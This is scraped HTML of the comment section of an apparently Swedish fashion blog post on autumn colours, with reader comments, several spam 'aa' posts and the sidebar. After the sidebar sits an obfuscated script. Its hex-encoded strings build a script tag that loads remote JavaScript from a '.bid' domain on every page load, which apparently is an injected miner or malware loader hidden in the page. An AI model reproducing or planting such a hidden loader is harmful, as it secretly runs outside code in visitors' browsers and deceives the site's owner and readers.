					<span class="date">06/08/2007 at 9:21 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-22914">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22914#respond' onclick='return addComment.moveForm( "comment-22914", "22914", "respond", "1003" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">06/08/2007 at 9:21 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-22913">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22913#respond' onclick='return addComment.moveForm( "comment-22913", "22913", "respond", "1003" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">06/08/2007 at 9:21 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-22912">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22912#respond' onclick='return addComment.moveForm( "comment-22912", "22912", "respond", "1003" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">06/08/2007 at 9:21 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-22911">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22911#respond' onclick='return addComment.moveForm( "comment-22911", "22911", "respond", "1003" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">06/08/2007 at 9:21 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-22910">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22910#respond' onclick='return addComment.moveForm( "comment-22910", "22910", "respond", "1003" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">06/08/2007 at 9:16 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-22909">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22909#respond' onclick='return addComment.moveForm( "comment-22909", "22909", "respond", "1003" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">06/08/2007 at 9:15 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-22908">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22908#respond' onclick='return addComment.moveForm( "comment-22908", "22908", "respond", "1003" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">06/08/2007 at 9:15 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-22907">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22907#respond' onclick='return addComment.moveForm( "comment-22907", "22907", "respond", "1003" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">06/08/2007 at 9:15 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-22906">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22906#respond' onclick='return addComment.moveForm( "comment-22906", "22906", "respond", "1003" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">06/08/2007 at 9:15 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-22905">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22905#respond' onclick='return addComment.moveForm( "comment-22905", "22905", "respond", "1003" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">06/08/2007 at 9:15 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-22904">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22904#respond' onclick='return addComment.moveForm( "comment-22904", "22904", "respond", "1003" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">06/08/2007 at 9:15 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-22903">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22903#respond' onclick='return addComment.moveForm( "comment-22903", "22903", "respond", "1003" )' aria-label='Reply to Matilda'>Reply</a>											</span>
					<h6 class="author"><a href='http://matildalovisa.blogspot.com' rel='external nofollow' class='url'>Matilda</a></h6>
					<span class="date">06/08/2007 at 9:00 pm</span>
										<p>Åh, så sugen jag blir på höstfärger nu bara för det ;)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-22902">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22902#respond' onclick='return addComment.moveForm( "comment-22902", "22902", "respond", "1003" )' aria-label='Reply to Lolita'>Reply</a>											</span>
					<h6 class="author"><a href='http://lolita.blogg.se' rel='external nofollow' class='url'>Lolita</a></h6>
					<span class="date">06/08/2007 at 8:40 pm</span>
										<p>Mandy: Tack :D<br />
Linnea: Håller med =)<br />
Maddie: Oh, kul :D<br />
Nicki: Helsvart är givet :)<br />
Sorbonne: Kolla in Zara, de brukar ha.. :)<br />
Amanda: Jaa, det har du rätt i =)<br />
Ellen: Åh, så snällt och fint sagt! Blir jätteglad av din kommentar :)<br />
Lis: Om du är ute efter något i en normalare prisklass; second hand &#8211; kolla bondegatan och tvärgatorna runt omkring. Annars har nog de svenska designermärkena (typ Acne eller Fifth avenue shoe repair) något liknande.. :)<br />
Rebecca: Ja? Är det så chockerande?</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-22901">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22901#respond' onclick='return addComment.moveForm( "comment-22901", "22901", "respond", "1003" )' aria-label='Reply to Rebecca'>Reply</a>											</span>
					<h6 class="author"><a href='http://rebeccasoderstrom.blogg.se' rel='external nofollow' class='url'>Rebecca</a></h6>
					<span class="date">06/08/2007 at 8:31 pm</span>
										<p>som Du tror kommer vara trendiga?</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-22900">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22900#respond' onclick='return addComment.moveForm( "comment-22900", "22900", "respond", "1003" )' aria-label='Reply to Lis'>Reply</a>											</span>
					<h6 class="author">Lis</h6>
					<span class="date">06/08/2007 at 8:28 pm</span>
										<p>superfina färger! själv kommer jag satsa på mustard! typ senapsgult fast lite djupare! :)<br />
du, har du koll på vart man kan hitta en svart skinnkjol?? vill sååååå gärna ha en NU! :)<br />
tack på förhand!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-22899">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22899#respond' onclick='return addComment.moveForm( "comment-22899", "22899", "respond", "1003" )' aria-label='Reply to Ellen'>Reply</a>											</span>
					<h6 class="author">Ellen</h6>
					<span class="date">06/08/2007 at 7:49 pm</span>
										<p>Jättefina färger! Kommer bli en rolig höst vad det gäller kläder tror jag :D<br />
Jag måste oxå säga att jag tycker att din blogg är den bästa av de som jag har stött på(och det är en hel del&#8230;). Dina collage är inte bara proffsiga och GRYMT snygga, de är oxå alltid mitt i prick! Jag får alltid habegär och en massa ispiration! Du är bäst!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-22898">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22898#respond' onclick='return addComment.moveForm( "comment-22898", "22898", "respond", "1003" )' aria-label='Reply to Amanda'>Reply</a>											</span>
					<h6 class="author"><a href='http://celebworld.blogg.se' rel='external nofollow' class='url'>Amanda</a></h6>
					<span class="date">06/08/2007 at 7:41 pm</span>
										<p>älskar plommonfärgat, höjer alltid lyxkänslan på något vis.</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-22897">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22897#respond' onclick='return addComment.moveForm( "comment-22897", "22897", "respond", "1003" )' aria-label='Reply to sorbonne'>Reply</a>											</span>
					<h6 class="author"><a href='http://sorbonne.blogg.se' rel='external nofollow' class='url'>sorbonne</a></h6>
					<span class="date">06/08/2007 at 7:27 pm</span>
										<p>Jag letar efter en klänning i fuschia. Snyggt och uppséendeväckande :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-22896">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22896#respond' onclick='return addComment.moveForm( "comment-22896", "22896", "respond", "1003" )' aria-label='Reply to Nicki'>Reply</a>											</span>
					<h6 class="author"><a href='http://niicki.blogg.se' rel='external nofollow' class='url'>Nicki</a></h6>
					<span class="date">06/08/2007 at 7:23 pm</span>
										<p>grått i massor! det kommer att var stort i höst liksom helsvart. Men annars är det kul med lite färger som piffar upp i höstmörkret..</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-22895">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22895#respond' onclick='return addComment.moveForm( "comment-22895", "22895", "respond", "1003" )' aria-label='Reply to Maddie'>Reply</a>											</span>
					<h6 class="author"><a href='http://madelicious.blogg.se' rel='external nofollow' class='url'>Maddie</a></h6>
					<span class="date">06/08/2007 at 6:51 pm</span>
										<p>Tror stenhårt på &#8220;apple&#8221; ;)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-22894">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22894#respond' onclick='return addComment.moveForm( "comment-22894", "22894", "respond", "1003" )' aria-label='Reply to Linnea'>Reply</a>											</span>
					<h6 class="author"><a href='http://linnealinnea.webblogg.se' rel='external nofollow' class='url'>Linnea</a></h6>
					<span class="date">06/08/2007 at 6:41 pm</span>
										<p>Plommonlila känns fint som en accentfärg. Även vinrött gillar jag. Fint till alla gråa färger jag kommer ha i höst.</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-22893">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22893#respond' onclick='return addComment.moveForm( "comment-22893", "22893", "respond", "1003" )' aria-label='Reply to mandy'>Reply</a>											</span>
					<h6 class="author"><a href='http://www.mandylovesme.blogspot.com/' rel='external nofollow' class='url'>mandy</a></h6>
					<span class="date">06/08/2007 at 6:18 pm</span>
										<p>åhhh härliga färger, snyggt gjort!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2007/08/06/hostfargerna/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="https://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1003' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="399ddb63dc" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="19"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="https://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='https://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='https://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='https://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='https://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='https://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='https://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='https://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='https://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='https://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='https://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='https://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='https://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='https://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='https://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='https://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='https://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='https://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='https://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='https://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='https://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='https://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='https://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='https://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='https://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='https://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='https://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='https://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='https://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='https://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='https://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='https://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='https://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='https://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='https://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='https://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='https://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='https://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='https://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='https://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='https://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='https://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='https://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='https://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='https://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='https://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='https://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='https://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='https://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='https://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='https://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='https://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='https://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='https://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='https://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='https://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='https://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='https://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='https://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='https://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='https://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='https://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='https://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='https://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='https://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='https://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='https://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='https://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='https://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='https://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='https://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='https://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='https://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='https://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='https://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='https://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='https://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='https://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='https://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='https://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='https://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='https://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='https://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='https://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='https://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='https://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='https://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='https://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='https://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='https://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='https://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='https://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='https://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='https://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='https://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='https://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='https://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='https://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='https://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='https://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='https://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='https://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='https://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='https://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='https://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='https://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='https://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='https://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='https://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='https://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='https://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
